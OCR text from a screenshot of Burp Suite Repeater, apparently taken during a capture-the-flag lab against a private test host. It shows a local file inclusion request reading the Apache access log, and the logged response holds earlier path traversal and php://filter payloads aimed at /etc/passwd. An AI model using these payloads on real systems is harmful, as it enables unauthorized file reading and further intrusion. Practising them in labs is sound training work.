 1 2 3 4 2 10.9.0.160 11:47
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali
1 × +
Send Cancel < > Target: http://10.10.85.123 HTTP/1
Bu
Err
Requ
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
615 "-" "curl/7.64.0"
27 127.0.0.1 - - [05/May/2025:14:21:16 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
28 127.0.0.1 - - [05/May/2025:14:21:47 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
29 10.9.0.160 - - [05/May/2025:14:21:57 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../../etc/pa
sswd&ext= HTTP/1.1" 200 1108 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
30 10.9.0.160 - - [05/May/2025:14:21:57 +0000] "GET /style.css HTTP/1.1" 200
698
"http://10.10.85.123/?view=php://filter/convert.base64-encode/resource=dog/.
./../../../../etc/passwd&ext=" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
31 10.9.0.160 - - [05/May/2025:14:21:58 +0000] "GET /favicon.ico HTTP/1.1" 404
490
"http://10.10.85.123/?view=php://filter/convert.base64-encode/resource=dog/.
./../../../../etc/passwd&ext=" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
32 127.0.0.1 - - [05/May/2025:14:22:17 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
33 127.0.0.1 - - [05/May/2025:14:22:47 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
34 127.0.0.1 - - [05/May/2025:14:23:17 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
35 10.9.0.160 - - [05/May/2025:14:23:18 +0000] "GET
/?view=dog/../../../../etc/passwd HTTP/1.1" 200 704 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
36 127.0.0.1 - - [05/May/2025:14:23:48 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
37 10.9.0.160 - - [05/May/2025:14:24:09 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../../etc/pa
sswd&ext= HTTP/1.1" 200 1108 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0"
38 127.0.0.1 - - [05/May/2025:14:24:19 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
39 127.0.0.1 - - [05/May/2025:14:24:49 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
40 127.0.0.1 - - [05/May/2025:14:25:19 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
41 127.0.0.1 - - [05/May/2025:14:25:49 +0000] "GET / HTTP/1.1" 200 615 "-"
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 16,723 bytes | 1,210 millis
Event log (6) All issues Memory: 113.7MB Disabled
10.10.85